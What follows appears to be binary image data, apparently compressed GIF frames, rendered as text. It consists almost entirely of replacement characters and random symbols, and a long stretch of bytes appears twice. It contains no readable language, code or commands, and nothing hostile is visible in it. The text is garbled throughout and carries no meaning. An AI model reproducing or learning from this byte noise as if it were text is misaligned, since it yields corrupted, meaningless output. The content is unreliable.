�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG 